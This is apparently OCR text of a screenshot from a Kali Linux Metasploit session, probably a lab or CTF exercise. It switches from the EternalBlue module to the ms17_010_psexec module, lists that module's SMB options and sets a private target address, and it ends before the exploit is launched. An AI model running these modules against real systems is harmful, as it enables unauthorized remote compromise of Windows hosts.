 root@kali: /opt
root@kali: ~
root@kali: /opt/AutoBlue-MS17-010
root@kali: /opt
root@kali: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > back
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak
transaction
NAMEDPIPE no A named pipe that can be conne
cted to (leave blank for auto)
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be u
sed on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can b
e an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate a
s
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40